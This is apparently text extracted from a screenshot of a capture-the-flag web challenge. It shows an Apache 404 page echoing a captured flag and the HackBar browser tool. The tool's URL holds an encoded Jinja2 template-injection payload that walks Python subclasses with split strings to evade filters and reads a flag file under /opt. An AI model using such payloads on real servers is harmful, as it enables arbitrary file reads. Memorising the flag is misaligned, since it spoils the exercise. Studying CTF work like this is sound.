 Not Found
The requested URL / cyberpeace{f96960c0a600ec16a3636a7ab065830c} was not found on this server.
Apache/2.4.10 (Debian) Server at 61.147.171.105 Port 50953
元素 控制台 网络 源代码/来源 性能 内存 应用 Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://61.147.171.105:50953/%7B%25%20for%20c%20in%20''%5B'__c'%2B'lass__'%5D%5B'__m'%2B'ro__'%5D%5B2%5D%5B'__subcl'%2B'asses__'%5D()%5B%3A42%5D%20%25%7D%0A%7B%25%20if%20c.__name__%3D%3D'file
'%20%25%7D%0A%7B%7Bc('%2Fopt%2Fflag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt')%5B're'%2B'ad'%5D()%7D%7D%0A%7B%25%20endif%20%25%7D%0A%7B%25%20endfor%20%25%7D
Use POST method MODIFY HEADER